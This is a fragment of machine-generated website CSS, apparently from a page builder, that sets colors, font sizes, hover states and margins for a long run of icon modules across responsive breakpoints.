1200px) {.fl-node-gb4ty9sfi3h5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-gb4ty9sfi3h5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-gb4ty9sfi3h5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-gb4ty9sfi3h5 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-wofvnkdt56rh .fl-icon i,.fl-node-wofvnkdt56rh .fl-icon i:before {color: #9b9b9b;}.fl-node-wofvnkdt56rh .fl-icon i, .fl-node-wofvnkdt56rh .fl-icon i:before {font-size: 16px;}.fl-node-wofvnkdt56rh .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-wofvnkdt56rh.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-wofvnkdt56rh .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-wofvnkdt56rh .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-wofvnkdt56rh .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-wofvnkdt56rh > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-6vapgoz1nf7i .fl-icon i,.fl-node-6vapgoz1nf7i .fl-icon i:before {color: #9b9b9b;}.fl-node-6vapgoz1nf7i .fl-icon i:hover,.fl-node-6vapgoz1nf7i .fl-icon i:hover:before,.fl-node-6vapgoz1nf7i .fl-icon a:hover i,.fl-node-6vapgoz1nf7i .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-6vapgoz1nf7i .fl-icon i, .fl-node-6vapgoz1nf7i .fl-icon i:before {font-size: 16px;}.fl-node-6vapgoz1nf7i .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-6vapgoz1nf7i.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-6vapgoz1nf7i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-6vapgoz1nf7i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-6vapgoz1nf7i .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-6vapgoz1nf7i > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-g3r1qhln8ckw .fl-icon i,.fl-node-g3r1qhln8ckw .fl-icon i:before {color: #9b9b9b;}.fl-node-g3r1qhln8ckw .fl-icon i, .fl-node-g3r1qhln8ckw .fl-icon i:before {font-size: 16px;}.fl-node-g3r1qhln8ckw .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-g3r1qhln8ckw.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-g3r1qhln8ckw .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-g3r1qhln8ckw .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-g3r1qhln8ckw .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-g3r1qhln8ckw > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-8otuz6nsrxwy .fl-icon i,.fl-node-8otuz6nsrxwy .fl-icon i:before {color: #9b9b9b;}.fl-node-8otuz6nsrxwy .fl-icon i:hover,.fl-node-8otuz6nsrxwy .fl-icon i:hover:before,.fl-node-8otuz6nsrxwy .fl-icon a:hover i,.fl-node-8otuz6nsrxwy .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-8otuz6nsrxwy .fl-icon i, .fl-node-8otuz6nsrxwy .fl-icon i:before {font-size: 16px;}.fl-node-8otuz6nsrxwy .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-8otuz6nsrxwy.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-8otuz6nsrxwy .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-8otuz6nsrxwy .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-8otuz6nsrxwy .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-8otuz6nsrxwy > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-1no4lxjgv9zt .fl-icon i,.fl-node-1no4lxjgv9zt .fl-icon i:before {color: #9b9b9b;}.fl-node-1no4lxjgv9zt .fl-icon i, .fl-node-1no4lxjgv9zt .fl-icon i:before {font-size: 16px;}.fl-node-1no4lxjgv9zt .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-1no4lxjgv9zt.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-1no4lxjgv9zt .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-1no4lxjgv9zt .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-1no4lxjgv9zt .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-1no4lxjgv9zt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-vxtoilycs1gp .fl-icon i,.fl-node-vxtoilycs1gp .fl-icon i:before {color: #9b9b9b;}.fl-node-vxtoilycs1gp .fl-icon i:hover,.fl-node-vxtoilycs1gp .fl-icon i:hover:before,.fl-node-vxtoilycs1gp .fl-icon a:hover i,.fl-node-vxtoilycs1gp .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-vxtoilycs1gp .fl-icon i, .fl-node-vxtoilycs1gp .fl-icon i:before {font-size: 16px;}.fl-node-vxtoilycs1gp .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-vxtoilycs1gp.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-vxtoilycs1gp .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-vxtoilycs1gp .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-vxtoilycs1gp .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-vxtoilycs1gp > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-7mw6tzl8peyg .fl-icon i,.fl-node-7mw6tzl8peyg .fl-icon i:before {color: #9b9b9b;}.fl-node-7mw6tzl8peyg .fl-icon i, .fl-node-7mw6tzl8peyg .fl-icon i:before {font-size: 16px;}.fl-node-7mw6tzl8peyg .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-7mw6tzl8peyg.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-7mw6tzl8peyg .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-7mw6tzl8peyg .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-7mw6tzl8peyg .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-7mw6tzl8peyg > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-clprgfv5iokj .fl-icon i,.fl-node-clprgfv5iokj .fl-icon i:before {color: #9b9b9b;}.fl-node-clprgfv5iokj .fl-icon i:hover,.fl-node-clprgfv5iokj .fl-icon i:hover:before,.fl-node-clprgfv5iokj .fl-icon a:hover i,.fl-node-clprgfv5iokj .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-clprgfv5iokj .fl-icon i, .fl-node-clprgfv5iokj .fl-icon i:before {font-size: 16px;}.fl-node-clprgfv5iokj .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-clprgfv5iokj.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-clprgfv5iokj .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-clprgfv5iokj .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-clprgfv5iokj .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-clprgfv5iokj > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-n8mhear3bj95 .fl-icon i,.fl-node-n8mhear3bj95 .fl-icon i:before {color: #9b9b9b;}.fl-node-n8mhear3bj95 .fl-icon i, .fl-node-n8mhear3bj95 .fl-icon i:before {font-size: 16px;}.fl-node-n8mhear3bj95 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-n8mhear3bj95.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-n8mhear3bj95 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-n8mhear3bj95 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-n8mhear3bj95 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-n8mhear3bj95 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-vlpezywkxodn .fl-icon i,.fl-node-vlpezywkxodn .fl-icon i:before {color: #9b9b9b;}.fl-node-vlpezywkxodn .fl-icon i:hover,.fl-node-vlpezywkxodn .fl-icon i:hover:before,.fl-node-vlpezywkxodn .fl-icon a:hover i,.fl-node-vlpezywkxodn .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-vlpezywkxodn .fl-icon i, .fl-node-vlpezywkxodn .fl-icon i:before {font-size: 16px;}.fl-node-vlpezywkxodn .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-vlpezywkxodn.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-vlpezywkxodn .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-vlpezywkxodn .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-vlpezywkxodn .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-vlpezywkxodn > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-da3ushm89icw .fl-icon i,.fl-node-da3ushm89icw .fl-icon i:before {color: #9b9b9b;}.fl-node-da3ushm89icw .fl-icon i, .fl-node-da3ushm89icw .fl-icon i:before {font-size: 16px;}.fl-node-da3ushm89icw .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-da3ushm89icw.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-da3ushm89icw .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-da3ushm89icw .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-da3ushm89icw .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-da3ushm89icw > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-4char3q7286b .fl-icon i,.fl-node-4char3q7286b .fl-icon i:before {color: #9b9b9b;}.fl-node-4char3q7286b .fl-icon i:hover,.fl-node-4char3q7286b .fl-icon i:hover:before,.fl-node-4char3q7286b .fl-icon a:hover i,.fl-node-4char3q7286b .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-4char3q7286b .fl-icon i, .fl-node-4char3q7286b .fl-icon i:before {font-size: 16px;}.fl-node-4char3q7286b .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-4char3q7286b.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-4char3q7286b .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-4char3q7286b .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-4char3q7286b .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-4char3q7286b > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-4dfycol2r56e .fl-icon i,.fl-node-4dfycol2r56e .fl-icon i:before {color: #9b9b9b;}.fl-node-4dfycol2r56e .fl-icon i, .fl-node-4dfycol2r56e .fl-icon i:before {font-size: 16px;}.fl-node-4dfycol2r56e .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-4dfycol2r56e.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-4dfycol2r56e .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-4dfycol2r56e .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-4dfycol2r56e .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-4dfycol2r56e > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-fcq1jyt9drev .fl-icon i,.fl-node-fcq1jyt9drev .fl-icon i:before {color: #9b9b9b;}.fl-node-fcq1jyt9drev .fl-icon i:hover,.fl-node-fcq1jyt9drev .fl-icon i:hover:before,.fl-node-fcq1jyt9drev .fl-icon a:hover i,.fl-node-fcq1jyt9drev .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-fcq1jyt9drev .fl-icon i, .fl-node-fcq1jyt9drev .fl-icon i:before {font-size: 16px;}.fl-node-fcq1jyt9drev .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-fcq1jyt9drev.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-fcq1jyt9drev .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-fcq1jyt9drev .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-fcq1jyt9drev .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-fcq1jyt9drev > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-rdz1o0k9et42 .fl-icon i,.fl-node-rdz1o0k9et42 .fl-icon i:before {color: #9b9b9b;}.fl-node-rdz1o0k9et42 .fl-icon i, .fl-node-rdz1o0k9et42 .fl-icon i:before {font-size: 16px;}.fl-node-rdz1o0k9et42 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-rdz1o0k9et42.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-rdz1o0k9et42 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-rdz1o0k9et42 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-rdz1o0k9et42 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-rdz1o0k9et42 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-9tokcwyqjhl7 .fl-icon i,.fl-node-9tokcwyqjhl7 .fl-icon i:before {color: #9b9b9b;}.fl-node-9tokcwyqjhl7 .fl-icon i:hover,.fl-node-9tokcwyqjhl7 .fl-icon i:hover:before,.fl-node-9tokcwyqjhl7 .fl-icon a:hover i,.fl-node-9tokcwyqjhl7 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-9tokcwyqjhl7 .fl-icon i, .fl-node-9tokcwyqjhl7 .fl-icon i:before {font-size: 16px;}.fl-node-9tokcwyqjhl7 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-9tokcwyqjhl7.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-9tokcwyqjhl7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-9tokcwyqjhl7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-9tokcwyqjhl7 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-9tokcwyqjhl7 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-50gz4hnodc2k .fl-icon i,.fl-node-50gz4hnodc2k .fl-icon i:before {color: #9b9b9b;}.fl-node-50gz4hnodc2k .fl-icon i, .fl-node-50gz4hnodc2k .fl-icon i:before {font-size: 16px;}.fl-node-50gz4hnodc2k .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-50gz4hnodc2k.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-50gz4hnodc2k .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-50gz4hnodc2k .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-50gz4hnodc2k .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-50gz4hnodc2k > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-0hvt5ruy3wkb .fl-icon i,.fl-node-0hvt5ruy3wkb .fl-icon i:before {color: #9b9b9b;}.fl-node-0hvt5ruy3wkb .fl-icon i:hover,.fl-node-0hvt5ruy3wkb .fl-icon i:hover:before,.fl-node-0hvt5ruy3wkb .fl-icon a:hover i,.fl-node-0hvt5ruy3wkb .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-0hvt5ruy3wkb .fl-icon i, .fl-node-0hvt5ruy3wkb .fl-icon i:before {font-size: 16px;}.fl-node-0hvt5ruy3wkb .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-0hvt5ruy3wkb.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-0hvt5ruy3wkb .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-0hvt5ruy3wkb .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-0hvt5ruy3wkb .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-0hvt5ruy3wkb > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-81hnp276xscd .fl-icon i,.fl-node-81hnp276xscd .fl-icon i:before {color: #9b9b9b;}.fl-node-81hnp276xscd .fl-icon i, .fl-node-81hnp276xscd .fl-icon i:before {font-size: 16px;}.fl-node-81hnp276xscd .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-81hnp276xscd.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-81hnp276xscd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-81hnp276xscd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-81hnp276xscd .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-81hnp276xscd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-octvzw9imked .fl-icon i,.fl-node-octvzw9imked .fl-icon i:before {color: #9b9b9b;}.fl-node-octvzw9imked .fl-icon i:hover,.fl-node-octvzw9imked .fl-icon i:hover:before,.fl-node-octvzw9imked .fl-icon a:hover i,.fl-node-octvzw9imked .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-octvzw9imked .fl-icon i, .fl-node-octvzw9imked .fl-icon i:before {font-size: 16px;}.fl-node-octvzw9imked .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-octvzw9imked.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-octvzw9imked .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-octvzw9imked .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-octvzw9imked .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-octvzw9imked > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-jyg8rkn0qzdp .fl-icon i,.fl-node-jyg8rkn0qzdp .fl-icon i:before {color: #9b9b9b;}.fl-node-jyg8rkn0qzdp .fl-icon i, .fl-node-jyg8rkn0qzdp .fl-icon i:before {font-size: 16px;}.fl-node-jyg8rkn0qzdp .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-jyg8rkn0qzdp.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-jyg8rkn0qzdp .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-jyg8rkn0qzdp .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-jyg8rkn0qzdp .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-jyg8rkn0qzdp > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-fmvijld8kgns .fl-icon i,.fl-node-fmvijld8kgns .fl-icon i:before {color: #9b9b9b;}.fl-node-fmvijld8kgns .fl-icon i:hover,.fl-node-fmvijld8kgns .fl-icon i:hover:before,.fl-node-fmvijld8kgns .fl-icon a:hover i,.fl-node-fmvijld8kgns .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-fmvijld8kgns .fl-icon i, .fl-node-fmvijld8kgns .fl-icon i:before {font-size: 16px;}.fl-node-fmvijld8kgns .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-fmvijld8kgns.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-fmvijld8kgns .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-fmvijld8kgns .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-fmvijld8kgns .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-fmvijld8kgns > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-02e7syd9mx3n .fl-icon i,.fl-node-02e7syd9mx3n .fl-icon i:before {color: #9b9b9b;}.fl-node-02e7syd9mx3n .fl-icon i, .fl-node-02e7syd9mx3n .fl-icon i:before {font-size: 16px;}.fl-node-02e7syd9mx3n .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-02e7syd9mx3n.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-02e7syd9mx3n .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-02e7syd9mx3n .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-02e7syd9mx3n .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-02e7syd9mx3n > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-03kntgqls4wv .fl-icon i,.fl-node-03kntgqls4wv .fl-icon i:before {color: #9b9b9b;}.fl-node-03kntgqls4wv .fl-icon i:hover,.fl-node-03kntgqls4wv .fl-icon i:hover:before,.fl-node-03kntgqls4wv .fl-icon a:hover i,.fl-node-03kntgqls4wv .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-03kntgqls4wv .fl-icon i, .fl-node-03kntgqls4wv .fl-icon i:before {font-size: 16px;}.fl-node-03kntgqls4wv .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-03kntgqls4wv.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-03kntgqls4wv .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-03kntgqls4wv .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-03kntgqls4wv .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-03kntgqls4wv > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-wozur8xcl3is .fl-icon i,.fl-node-wozur8xcl3is .fl-icon i:before {color: #9b9b9b;}.fl-node-wozur8xcl3is .fl-icon i, .fl-node-wozur8xcl3is .fl-icon i:before {font-size: 16px;}.fl-node-wozur8xcl3is .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-wozur8xcl3is.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-wozur8xcl3is .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-wozur8xcl3is .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-wozur8xcl3is .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-wozur8xcl3is > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-59yaphql8w0k .fl-icon i,.fl-node-59yaphql8w0k .fl-icon i:before {color: #9b9b9b;}.fl-node-59yaphql8w0k .fl-icon i:hover,.fl-node-59yaphql8w0k .fl-icon i:hover:before,.fl-node-59yaphql8w0k .fl-icon a:hover i,.fl-node-59yaphql8w0k .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-59yaphql8w0k .fl-icon i, .fl-node-59yaphql8w0k .fl-icon i:before {font-size: 16px;}.fl-node-59yaphql8w0k .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-59yaphql8w0k.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-59yaphql8w0k .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-59yaphql8w0k .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-59yaphql8w0k .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-59yaphql8w0k > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-qlcxfzbmn2ho .fl-icon i,.fl-node-qlcxfzbmn2ho .fl-icon i:before {color: #9b9b9b;}.fl-node-qlcxfzbmn2ho .fl-icon i, .fl-node-qlcxfzbmn2ho .fl-icon i:before {font-size: 16px;}.fl-node-qlcxfzbmn2ho .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-qlcxfzbmn2ho.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-qlcxfzbmn2ho .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-qlcxfzbmn2ho .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-qlcxfzbmn2ho .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-qlcxfzbmn2ho > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-a6bqf27j0isd .fl-icon i,.fl-node-a6bqf27j0isd .fl-icon i:before {color: #9b9b9b;}.fl-node-a6bqf27j0isd .fl-icon i:hover,.fl-node-a6bqf27j0isd .fl-icon i:hover:before,.fl-node-a6bqf27j0isd .fl-icon a:hover i,.fl-node-a6bqf27j0isd .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-a6bqf27j0isd .fl-icon i, .fl-node-a6bqf27j0isd .fl-icon i:before {font-size: 16px;}.fl-node-a6bqf27j0isd .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-a6bqf27j0isd.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-a6bqf27j0isd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-a6bqf27j0isd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-a6bqf27j0isd .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-a6bqf27j0isd > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-7n1w46ugs5yl .fl-icon i,.fl-node-7n1w46ugs5yl .fl-icon i:before {color: #9b9b9b;}.fl-node-7n1w46ugs5yl .fl-icon i, .fl-node-7n1w46ugs5yl .fl-icon i:before {font-size: 16px;}.fl-node-7n1w46ugs5yl .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-7n1w46ugs5yl.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-7n1w46ugs5yl .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-7n1w46ugs5yl .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-7n1w46ugs5yl .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-7n1w46ugs5yl > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-rhdgq4v0kw2l .fl-icon i,.fl-node-rhdgq4v0kw2l .fl-icon i:before {color: #9b9b9b;}.fl-node-rhdgq4v0kw2l .fl-icon i:hover,.fl-node-rhdgq4v0kw2l .fl-icon i:hover:before,.fl-node-rhdgq4v0kw2l .fl-icon a:hover i,.fl-node-rhdgq4v0kw2l .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-rhdgq4v0kw2l .fl-icon i, .fl-node-rhdgq4v0kw2l .fl-icon i:before {font-size: 16px;}.fl-node-rhdgq4v0kw2l .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-rhdgq4v0kw2l.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-rhdgq4v0kw2l .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-rhdgq4v0kw2l .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-rhdgq4v0kw2l .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-rhdgq4v0kw2l > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-05lpju3fy12g .fl-icon i,.fl-node-05lpju3fy12g .fl-icon i:before {color: #9b9b9b;}.fl-node-05lpju3fy12g .fl-icon i, .fl-node-05lpju3fy12g .fl-icon i:before {font-size: 16px;}.fl-node-05lpju3fy12g .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-05lpju3fy12g.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-05lpju3fy12g .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-05lpju3fy12g .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-05lpju3fy12g .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-05lpju3fy12g > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-wt3ies6fpd7v .fl-icon 